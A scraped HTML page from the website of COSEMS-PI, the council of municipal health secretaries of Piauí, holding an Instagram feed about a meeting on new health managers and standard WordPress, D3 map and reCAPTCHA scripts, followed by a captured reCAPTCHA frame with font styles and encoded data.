nc_sid=18de74&amp;_nc_ohc=pSOnqassdy8Q7kNvgF3vS_j&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AEBO2xj4vk-rSJ8LMD-Dmdm&amp;oh=00_AYDJai3zuAYahBBGzGlPZkv3-Y8DapGOQH7e1K7aDTraDw&amp;oe=67396074&quot;}">
			<span class="sbi-screenreader">🤝✨ O Acolhimento aos Novos Gestores do Piauí e os </span>
									<img src="https://cosemspi.org.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🤝✨ O Acolhimento aos Novos Gestores do Piauí e os Indicadores da Atenção Primária em Saúde estiveram em pauta na reunião da Diretoria do @conasems. 

➡️ No encontro, que contou com a participação da presidente do Cosems-PI, @leopoldinacipriano, foi acordado a participação do Conasems no evento do Cosems-PI que acontecerá, nos 5 e 6 de Fevereiro, em Teresina, Piauí." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Carregar Mais...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cosemspi/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Siga-nos no Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="{&quot;17886987477120609&quot;:{&quot;id&quot;:&quot;466409019_903959878073557_4939845835967435350_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17857313865297461&quot;:{&quot;id&quot;:&quot;466792803_18379343287103068_3128570208042134141_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17978026463784019&quot;:{&quot;id&quot;:&quot;465772782_18378458527103068_7134068773787797644_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18027637208602846&quot;:{&quot;id&quot;:&quot;465454206_18377842627103068_7025000230081690441_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17961821699703770&quot;:{&quot;id&quot;:&quot;465356981_18377837359103068_755895563639954144_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18428261791078556&quot;:{&quot;id&quot;:&quot;467488184_18380508181103068_748457246044893245_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18023346869531070&quot;:{&quot;id&quot;:&quot;467468356_18380405245103068_5338191214507597866_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18046102382036731&quot;:{&quot;id&quot;:&quot;466793186_18379924432103068_2032110184740695625_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18048127532065109&quot;:{&quot;id&quot;:&quot;466851631_18379898842103068_5260861908786966008_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18385017433096346&quot;:{&quot;id&quot;:&quot;467332574_18379817599103068_8644881988601369127_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17911082835042103&quot;:{&quot;id&quot;:&quot;466798428_18379633417103068_5202352709580089069_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18465996649015602&quot;:{&quot;id&quot;:&quot;466688944_444842811645241_3719984579723188071_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

                </div>
            </div>
        </div>
    </div>

    <hr/>
    <div class="footer-top-area">
        <div class="zigzag-bottom"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footer-about-us">
                        <img alt="logo_cosems" src="https://cosemspi.org.br/wp-content/themes/cosemspi/img/logo_cosems.jpg" class="img-responsive center-block" width="150"/>
                        <div class="text-center footer-social">
                            <a href="https://www.facebook.com/COSEMSPI/" target="_blank"><i class="fa fa-facebook"></i></a>
                            <!-- <a href="#" target="_blank"><i class="fa fa-twitter"></i></a> -->
                            <a href="https://www.youtube.com/channel/UCg3b5gpHIGRhwlkxMh0zbWQ" target="_blank"><i class="fa fa-youtube"></i></a>
                            <a href="https://www.facebook.com/COSEMSPI/" target="_blank"><i class="fa fa-instagram"></i></a>
                        </div>
                    </div>
                </div>

                <div class="col-md-3 col-sm-6">
                    <div class="footer-menu">
                        <h2 class="footer-wid-title" style="color: #333;">Menu </h2>
                        <ul>
                            <li><a href="https://cosemspi.org.br/institucional">Institucional</a></li>
                            <li><a href="https://cosemspi.org.br/noticias">Notícias</a></li>
                            <li><a href="https://cosemspi.org.br/eventos-galeria/">Eventos</a></li>
                            <li><a href="https://cosemspi.org.br/publicacoes">Publicações</a></li>
                            <li><a href="https://cosemspi.org.br/portarias">Portarias</a></li>

                            <li class="visible-xs"><a href="https://cosemspi.org.br/resolucoes">Resoluções</a></li>
                            <li class="visible-xs"><a href="https://cosemspi.org.br/videos">Vídeos</a></li>
                            <li class="visible-xs"><a href="https://cosemspi.org.br/fale-conosco">Fale Conosco</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-md-3 col-sm-6 hidden-xs">
                    <div class="footer-menu">
                        <ul>
                            <li><a href="https://cosemspi.org.br/resolucoes">Resoluções</a></li>
                            <li><a href="https://cosemspi.org.br/videos">Vídeos</a></li>
                            <li><a href="https://cosemspi.org.br/fale-conosco">Fale Conosco</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-md-3 col-sm-6">
                    <div class="footer-newsletter">
                        <h2 class="footer-wid-title" style="color: #333;">Newsletter</h2>
                        <p>Inscreva-se no nosso boletim informativo e receba informações direto na sua caixa de entrada!</p>
                        <div class="newsletter-form">
                            <form role="form" action="" method="post">
                                <input type="email" name="email" placeholder="Digite seu e-mail aqui.">
                                <input type="submit" class="btn btn-success" value="Acompanhar">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer-bottom-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="copyright text-center">
                        <p>&copy; 2020 - Todos os direitos reservados</p>
                        <p>Conselho de Secretários Municipais de Saúde do Estado do Piauí</p>
                        <p>Av. Pedro Freitas, 2000 - Centro Administrativo - Sede APPM, 64.018-900 - Teresina-PI</p>
                    </div>
                </div>
            </div>
        </div>
    </div>

    

    <!--- Latest jQuery form server -->
    <script src="https://code.jquery.com/jquery.min.js"></script>

    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cosemspi.org.br/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://cosemspi.org.br/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cosemspi.org.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cosemspi.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cosemspi.org.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cosemspi.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdB8ZQcAAAAAP45WzW0UiHO8U1sxRDF3mE-vtCp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://cosemspi.org.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdB8ZQcAAAAAP45WzW0UiHO8U1sxRDF3mE-vtCp",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cosemspi.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cosemspi.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cosemspi.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/cosemspi.org.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/cosemspi.org.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/cosemspi.org.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cosemspi.org.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>

    <!-- Bootstrap JS form CDN -->
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>

    <!-- jQuery sticky menu -->
    <script src="https://cosemspi.org.br/wp-content/themes/cosemspi/js/owl.carousel.min.js"></script>
    <script src="https://cosemspi.org.br/wp-content/themes/cosemspi/js/jquery.sticky.js"></script>

    <!-- jQuery easing -->
    <script src="https://cosemspi.org.br/wp-content/themes/cosemspi/js/jquery.easing.1.3.min.js"></script>

    

    <!-- Main Script -->
    <script src="https://cosemspi.org.br/wp-content/themes/cosemspi/js/main.js?v=0.0.4"></script>

            <script type="text/javascript">
            $(window).load(function(){
                if($('#modal_popup').length) {
                    $('#modal_popup').modal('show');
                }
            });
        </script>
    
    <script data-require="d3@4.0.0" data-semver="4.0.0" src="https://d3js.org/d3.v4.min.js"></script>

    <script type="text/javascript">
        $(function() {
            if($('#mapa_macrorregioes').length) {
                var svg = d3.select("#mapa_macrorregioes"),
                    g = svg.select("g#map_ele");

                var v = svg.attr("viewBox").split(" "),
                    width = v[2],
                    height = v[3];

                svg.on("click", function(d){
                    g.attr("transform", "translate(" + [0,0] + ")scale(" + 1 + ")");
                    $('#mapa_macrorregioes .contorno').attr("class", "contorno");
                    $('#menu_regioes_de_saude .panel-heading a').addClass('collapsed');
                    $('#menu_regioes_de_saude .panel-collapse').removeClass('in');
                });

                d3.selectAll("path").on("click", function() {
                    g.attr("transform", "translate(" + [0,0] + ")scale(" + 1 + ")");
                    $('#mapa_macrorregioes .contorno').attr("class", "contorno");
                    $('#menu_regioes_de_saude .panel-heading a').addClass('collapsed');
                    $('#menu_regioes_de_saude .panel-collapse').removeClass('in');
                });

                $(document.body).on('click', '#menu_regioes_de_saude .panel-heading a', function(event){
                    event.preventDefault();
                    var elementObject = $($(this).attr('data-map'));
                    var elementObjectContorno = $($(this).attr('data-map')+' .contorno');
                    if(elementObjectContorno.attr('class').indexOf('destaque') !== -1) {
                        $('#mapa_macrorregioes .contorno').attr("class", "contorno");
                        g.attr("transform", "translate(" + [0,0] + ")scale(" + 1 + ")");
                    } else {
                        $('#mapa_macrorregioes .contorno').attr("class", "contorno");
                        g.attr("transform", "translate(" + [0,0] + ")scale(" + 1 + ")");
                        elementObjectContorno.attr("class", "contorno destaque");

                        var bbox = elementObject[0].getBBox(),
                            dx = bbox.width - bbox.x,
                            dy = bbox.height - bbox.y,
                            x = (bbox.x + (bbox.x + bbox.width)) / 2,
                            y = (bbox.y + (bbox.y + bbox.height)) / 2,
                            scale = Math.min(height / bbox.height, width / bbox.width),
                            translate = [width / 2 - scale * x - 10, height / 2 - scale * y - 10];
                        
                        g.attr("transform", "translate(" + translate + ")scale(" + scale + ")");
                        d3.event.stopPropagation();
                    }
                });
            }
        });
    </script>
</body>
</html>    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdB8ZQcAAAAAP45WzW0UiHO8U1sxRDF3mE-vtCp&co=aHR0cHM6Ly9jb3NlbXNwaS5vcmcuYnI6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=8lm53gxzyh3v
body_size: 44958
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="psWjERQvs-6f-WxrOCx20g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="psWjERQvs-6f-WxrOCx20g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="psWjERQvs-6f-WxrOCx20g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wo5WIsKyw4Fqw5vDkGVYw5tqV8K4RzxMwp7CrsO+cMOhwrwGED4bGcKKCU/DnSJXwqrDpsOeDWjCkCrCg8OLDsKJbMK5TsOTwqzCnV40wo8AwrPDmnDCgsOvG8OSwozDlcOWw4wWwpVvw4QjPhTCvMKqNcK9EcOTUkfDqUfDqMKiw6XDr1IgwpdBw5vDncOwwrZ2wqTCusKcVcKkdcK/McKmZG3DkVBTwpbDvV11SSTCmcOCRm9RPsOfIMKnw5VxTU/DqcKyK8OSYinDgWvCs8KNw5LCiVxhwrcpwp9Aw5XDgj3CtMKRIRA6wqI9wpjDi8KWwo/Cj8O4wr5PwpTDksKNw7DDjcK2wrvDrg/Cl3ByNSgzwqfDjcObw705dEQcexjDnC06AcKvw5cFw5rDgsKIw4/DjcOiw649w7MfAMOFwp8Gw4dnCcO0wpzCiGnCicOSw6/DqMOfHsKzWMOPwpt+CsOXUsOvUWXCgcK0w6vDvDjCgMKAwpMZwoHCicKLwojCimRqwqPDocOHBMOWfMOhOcOWOMOUw7FZwr3ChMOcw4/[base64]/[base64]/Cn8OuwpJBKcKdwqbDr8Odc8OKf8KfwrvCgMKFwp7DjxZyw7XCr8KLWsKzaMKSYcKhGmHCiWXDiMOcCcOBJwIdwo5rwojCv0bDjVcPCMK7Bn7Cj3Urwro8MHzDuSnCj3/CkW/[base64]/Dm2sUXMOLecKWWcK8YMOxVDpWY8Ojw6fDo8OGwqPCucK3bUh4cMOffyN6wrDDlMKEwoHCp8O7JMO/GCVmFDYVWE1nfcO8Y8KswoHCssKmwoNMw43CqcO+w7dWS8OoQMOxasO7w5wsw6rCi8OnwqTDrsK/w6QZEHXCiH3Ct8O5c13Cl8K1w6XDvTjDh2DCkMKgwrtZDMOZacOSw4rCqjnDqTNJwqHDrcK1V8Ktw4nDiMOpw4xOLMOFw4rDksOnAcKTwrIPR8KPdi/Do8Kdw7zClWgUw4vDgsKlXmnDiXDDhsKfw6BEw6M+PMKMw4xJPsOFTyPCsMKXBDnCm0DDvi5kRMO/[base64]/DvMK5QsO1w7BBwrAJw6dpNsKyw7FDw6EYwplhKcOLCAszX8Oqw6oDwrnDscOyw6Yvw5XDghXCsRfCosKcXyJhDMK6acKWHxFNw6F2wohiw5MwwqhzwrPCti/DncOoKMKVw5ZPw4jCu8K1UsKPw73DmRVzUALDrQfCm8K/[base64]/DpsOYwpAjWMKhFWo/bgDCoRljw6VKBnROw7rCvsKmw7zCln8ww7rDicOqAAPCo8OUw5DDiMOHwrPCmVrDssKzVMOFLsKXwr/CgMKFw47CjMKDw5nCqsKVwrd4TCQ0wrTDvHvChh9PRMKscsKTwovCv8O+w6UKw4TCg8K/[base64]/[base64]/DscK0VRp/[base64]/CkhPCrsOoEh1hAmrDuMK/[base64]/DucOyw64EBMOZXCHCi8OgFQI/w6UNeDFXb8OYIcKhHVzDtDoPW23CrGBLw5IIPGTDhMOlKcO5wrHCnHvChMOowoPCosKaEyAfwqXCt8KFwr16wpxyAcKNFMOxd8O0w5NEwq3DphrChcOBHBTClE7CpMK0VUHDo8OrY8OewovCuMKqwpMAwrtWQlLDt8OtFAEJwo7CsTbCsBrDrAQ/Vw1xwrDDtHkiLnjCi3DCk8OmfBwhw7E/[base64]/Cj8OfYsKkFlAFwqfDjmAZw7xAcTvCmyxmwrlZwo91woQDVDDDnxvClcKtwqXCosODw4/[base64]/[base64]/NcKhwqMEw4jDhwhtw6hsVsKOw7LCvMKuFg/[base64]/DnMOoJcOXMCTDhCkiJsOZQUfDr8OYZsKqKsKbw6fCqcK8wokKwrLCmG7Cmxp7VXZMVW7Ck0TDv8O6acOAwqXCpsOvwrjCh8OewpkodXo+YQMrbCQmb8OLw5LDmCnDqAg4wqVWwpXDgcKtw7JFw6XCj8K3KlIlw5lSXMKt